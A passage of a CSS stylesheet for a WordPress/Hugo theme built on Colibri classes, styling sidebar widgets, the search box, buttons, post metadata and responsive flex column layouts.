  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-184 .widget h1,
html.hugo-wp-theme #colibri .style-184 .widget h2,
html.hugo-wp-theme #colibri .style-184 .widget h3,
html.hugo-wp-theme #colibri .style-184 .widget h4,
html.hugo-wp-theme #colibri .style-184 .widget h5,
html.hugo-wp-theme #colibri .style-184 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul,
html.hugo-wp-theme #colibri .style-184 .widget ol {
  list-style-type: none;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li,
html.hugo-wp-theme #colibri .style-184 .widget ol li,
html.hugo-wp-theme #colibri .style-184 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #25292a;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #25292a;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #25292a;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-194 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-194 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-405 {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-405:hover,
html.hugo-wp-theme #colibri .style-405:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-405:active .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-435 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-437 {
  margin-top: -1px;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-437 a,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category {
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 .categories-prefix {
  margin-right: 16px;
}

html.hugo-wp-theme #colibri .style-438 {
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-438 a {
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-438 .metadata-prefix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 .metadata-suffix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 svg {
  width: 20px;
  height: 20px;
  display: none;
}

html.hugo-wp-theme #colibri .style-438 .meta-separator {
  font-family: Open Sans;
  font-size: 18px;
  letter-spacing: 2px;
  color: #66707a;
  padding-right: 3px;
  padding-left: 1px;
}

html.hugo-wp-theme #colibri .style-446 {
  background-color: #f5f6f7;
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-446 .colibri-post-thumbnail-shortcode img {
  height: 250px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-448 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-449 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-left: 30px;
}

html.hugo-wp-theme #colibri .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-453 {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #1f2225;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-453:hover,
html.hugo-wp-theme #colibri .style-453:focus {
  border-top-color: rgba(255, 255, 255, 0.8);
  border-right-color: rgba(255, 255, 255, 0.8);
  border-bottom-color: rgba(255, 255, 255, 0.8);
  border-left-color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.8);
}

html.hugo-wp-theme #colibri .style-453:active .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-466 {
  color: #adbecf;
}

html.hugo-wp-theme #colibri .style-466 a {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-466 a:hover {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri .style-467 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-468-image {
  opacity: 1;
}

html.hugo-wp-theme #colibri .style-468-caption {
  margin-top: 10px;
}

html.hugo-wp-theme #colibri .style-468-frameImage {
  z-index: -1;
  -webkit-transform: translateX(10%) translateY(10%);
          transform: translateX(10%) translateY(10%);
  -webkit-transform-origin: center center 0px;
          transform-origin: center center 0px;
  background-color: black;
  height: 100%;
  width: 100%;
  border-top-width: 10px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: black;
  border-left-style: none;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon {
    fill: #FFFFFF;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .style-24 {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
    margin-bottom: 20px;
  }

  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 2.8em;
  }

  html.hugo-wp-theme #colibri .style-66 {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 0px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-161 {
    padding-top: 30px;
  }

  html.hugo-wp-theme #colibri .style-168 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-184 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 3.8em;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-103 {
    margin-top: -15px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 5px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

/** CSS BY ID - END  */

/** CSS BY PARTIALS - START */

html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h34-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h36-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h42-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h45-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h27-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1841-f4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1844-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1844-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m21-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m23-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m31-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1847-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1847-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m5-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1853-m8-height {
  min-height: 250px;
}

html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
  width: 45%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
  width: 55%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1856-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1859-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1844-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1847-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1850-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m24-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

/** CSS BY PARTIALS - END  */

html.hugo-wp-theme div#block-2 label.wp-block-search__label {
  display: none;
}

html.hugo-theme body#colibri .colibri-sidebar .widget ul li a:not(.button):not(.wp-block-button__link) {
  text-decoration: none;
}

html.hugo-theme body#colibri #blog-post .hugo-post-content a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri #comments .comment-body > p a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri .page.hentry:not(.post-list-item) a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-theme body#colibri .post-list-item .hugo-post-excerpt a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-wp-theme *:focus {
  outline: auto;
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  max-width: 100%;
  margin-left: unset;
  margin-right: unset;
}

html.hugo-wp-theme .wp-block-image .aligncenter {
  max-width: 100%;
  width: 100%;
  text-align: center;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon),
html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) *,
html.hugo-wp-theme .metadata-item,
html.hugo-wp-theme .h-blog-meta {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

html.hugo-wp-theme .h-blog-meta a {
  display: inline-table;
}

html.hugo-wp-theme .h-blog-meta-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme #colibri .style-28.style-local-5-h28 {
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-29 {
  font-size: 1rem;
}

html.hugo-wp-theme #colibri .style-29 p {
  font-size: 1.6em;
}

/*
#colibri .footer .style-65 a {
  color: #fff;
  text-decoration: underline;
}
*/

@media (max-width: 1199px) {
  html.hugo-wp-theme .page-content {
    text-align: initial;
    padding: 10px;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
    height: 110px !important;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
  }
}

html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
  height: 110px !important;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #colibri .h-column__inner .overlay-layer {
  display: block !important;
}

html.hugo-wp-theme #colibri .style-30:focus {
  outline-color: #000;
}

html.hugo-wp-theme #colibri .colibri-post-content a {
  text-decoration: underline;
}

html.hugo-wp-theme #colibri .widget ul li a {
  text-decoration: none;
}

html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:after,
html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:before {
  display: none !important;
}

